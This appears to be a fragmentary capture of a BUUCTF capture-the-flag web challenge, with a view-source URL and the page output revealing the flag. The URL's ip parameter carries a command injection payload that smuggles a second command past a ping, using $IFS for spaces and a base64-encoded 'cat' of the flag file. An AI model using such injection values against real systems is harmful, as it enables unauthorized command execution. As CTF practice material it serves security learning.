 BUUCTF在线评测
91a6f648-9c03-40ae-a545-f92bfb
http://91a6f648-9c03-40ae-a545
view-source:http://91a6f648-9c03-40ae-a545-f92bfbf69c56.node4.buuoj.cn:81/?ip=127.0.0.1;echo$IFS$1Y2F0IGZsY
BUUCTF
移动设备上的书签
1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 <?php
4 $flag = "flag{51ad59ef-8fc8-438c-be69-ddbd144a7790}";
5 ?>
6